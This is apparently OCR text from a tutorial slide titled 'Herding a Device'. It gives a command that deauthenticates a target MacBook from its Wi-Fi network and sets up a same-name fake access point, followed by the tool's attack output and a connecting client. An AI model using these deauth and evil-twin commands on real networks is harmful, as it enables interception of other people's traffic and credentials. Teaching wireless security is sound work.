 Herding a Device
In this example, we heard a device
from a real network to a fake one.
By running the command deauth -st
Macbook;;ap -s "testnet" -p
"password123", we kick the second
station on our “results” list off the
network it’s connected to, and offer it a
network with the same name and
password to connect to.
This is even easier with open networks
# deauth -st Macbook;;ap -s testnet -p password123
[ ===== Deauth Attack ===== ]
Mode: deauthentication and disassociation
Packets/second: 20
Timeout: 5min
Max. packets: -
Targets: 1
Sender MAC Receiver MAC Channels
ec:08:6b:3e:3b:19 8c:85:90:24:2a:df 11,
Type 'stop deauth' to stop the attack
[ ========= Access Point ========= ]
SSID: testnet
Password: password123
Mode: WPA2
Hidden: False
Channel: 1
BSSID: 00:1d:7b:5c:fe:41
Type 'stop ap' to stop the access point
> Client requests /generate_204
[ ========= Clients ========= ]
ID IP-Address MAC-Address
0 192.168.4.2 42:42:cc:62:18:f2
ist das system relevant?